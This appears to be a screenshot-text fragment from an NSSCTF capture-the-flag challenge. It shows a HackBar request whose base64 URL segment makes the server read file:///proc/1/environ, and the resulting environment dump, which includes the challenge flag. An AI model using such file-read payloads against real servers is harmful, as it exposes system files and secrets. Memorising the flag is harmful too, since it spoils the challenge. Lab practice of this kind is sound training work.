 PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/binHOSTNAME=3dd0ea3a128949bfFLAG=NSSCTF{f94c
03f0-4ede-a132-401f8dda2203}HOME=/root
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar ResourcesSaver
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://node5.anna.nssctf.cn:28897/read/eyJ1cmwiOiJmaWxlOi8vL3Byb2MvMS9lbnZpcm9uIn0=